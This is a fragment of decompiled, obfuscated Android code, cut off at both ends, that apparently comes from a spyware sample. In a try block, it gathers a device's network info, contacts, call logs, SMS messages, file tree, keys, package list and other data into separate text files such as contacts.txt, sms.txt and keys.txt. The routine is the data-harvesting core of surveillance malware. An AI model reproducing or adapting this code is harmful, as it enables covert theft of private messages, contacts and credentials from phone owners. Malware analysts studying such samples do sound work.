 try {
v1_2.a(v2_3, v3_1, v4_3, v5_3, v6_1);
this.a("NE", "netinfo.txt", v28, v27, dcteat.j.g);
this.a("CT", "contacts.txt", v28, v27, dcteat.j.b);
this.a("Call", "CallLogs.txt", v28, v27, dcteat.j.a);
this.a("SMS", "sms.txt", v28, v27, dcteat.j.c);
this.a("Tree", "Tree.txt", v28, v27, dcteat.j.e);
this.a("GP", "GP.txt", v28, v27, dcteat.j.k);
this.a("Key", "keys.txt", v28, v27, dcteat.j.d);
this.a("Live", "Live.txt", v28, v27, dcteat.j.h);
this.a("PK", "pkinfo.txt", v28, v27, dcteat.j.l);
this.a("CE", "ce.txt", v28, v27, dcteat.j.m);
this.a("BW", "bw.txt", v28, v27, dcteat.j.n);
if(!dcteat.r) {
goto label_430;